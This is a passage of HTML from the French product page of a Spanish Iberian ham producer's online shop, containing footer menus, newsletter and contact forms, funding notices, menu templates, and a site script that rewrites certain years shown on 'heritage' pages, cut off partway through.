											<span class="elementor-icon-list-text">Saucisse</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/cadeaux-speciaux/">

											<span class="elementor-icon-list-text">Cadeaux</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/accessoires-jambon/">

											<span class="elementor-icon-list-text">Accessoires</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/">Depuis 1917</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/">

											<span class="elementor-icon-list-text">Artisans de l'ibérique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/lheritage-darturo-sanchez/">

											<span class="elementor-icon-list-text">L'héritage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/cochon-unique/">Un cochon unique</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/la-coupe/">La coupe</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/contacter-b2b/">Vous êtes un professionnel?</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Notre Bulletin</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Inscrivez-vous à notre newsletter pour être informé de nos dernières actualités.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="26973"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="Épaule désossée de jambon 100% ibérique nourri aux glands | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26292"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">J'ai lu et j'accepte la <a href="/politica-privacidad/">politique de confidentialité</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">S'inscrire</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4737f3c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4737f3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ARTURO SÁNCHEZ PRODUIT DU JAMBON DE GLAND ET DES SAUCISSES IBÉRIQUE À GUIJUELO DEPUIS 1917</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Conditions d'achat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Politique de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">Avis juridique</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4bdf39 elementor-widget elementor-widget-text-editor" data-id="c4bdf39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><a id="confsel15" title="Entidad adherida a Confianza Online" href="https://www.confianzaonline.es/empresas/arturosanchez.htm" target="_blank" rel="noreferrer noopener"> <img class="giu15" src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" alt="dist-confianza-75-r.png" /> <img class="su15" src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" alt="sello-confianza-75-r.png" /> </a></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2626c1a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2626c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-111c67f" data-id="111c67f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-709d4c8 elementor-widget elementor-widget-image" data-id="709d4c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img loading="lazy" width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30012" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad0c6b9" data-id="ad0c6b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecebb00 elementor-widget elementor-widget-text-editor" data-id="ecebb00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empresa beneficiaria de Fondos Feder de la línea 2022 Expansión internacional de las Pymes con el proyecto Acciones Promocionales en el exterior-Londres del 21 al 23 de Febrero de 2023.						</div>
				</div>
				<div class="elementor-element elementor-element-96b5389 elementor-widget elementor-widget-text-editor" data-id="96b5389" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="20139" class="elementor elementor-20139 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a0a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1a0a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c5e086" data-id="3c5e086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-613b740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613b740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c90817" data-id="1c90817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbfeb4 elementor-widget elementor-widget-text-editor" data-id="dbbfeb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							La compra de productos a través de la web está restringida para cliente dentro del territorio de <strong>ESPAÑA</strong> o <strong>FRANCIA</strong>. Si desea hacer una compra con envío internacional, rellene el siguiente formulario y nos pondremos en contacto con usted lo más pronto posible para realizar el pedido que desea.						</div>
				</div>
				<div class="elementor-element elementor-element-4c3e54a elementor-widget elementor-widget-text-editor" data-id="4c3e54a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The purchase of products through the web is restricted for customers within the territory of <strong>SPAIN</strong> or <strong>FRANCE</strong>. If you want to make a purchase with international shipping, fill out the following form and we will contact you as soon as possible to place the order you want.
						</div>
				</div>
				<div class="elementor-element elementor-element-f40cbc6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f40cbc6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="contactform" name="Formulario Contacto">
			<input type="hidden" name="post_id" value="20139"/>
			<input type="hidden" name="form_id" value="f40cbc6"/>
			<input type="hidden" name="referer_title" value="Épaule désossée de jambon 100% ibérique nourri aux glands | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26292"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Seuls les caractères de numéros de téléphone (#, -, *, etc.) sont acceptés.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5fe7847 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5fe7847]" id="form-field-field_5fe7847" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_5fe7847">He leído y acepto la política de privacidad</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_736e185 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_736e185"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8bc1ff4]" id="form-field-field_8bc1ff4" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
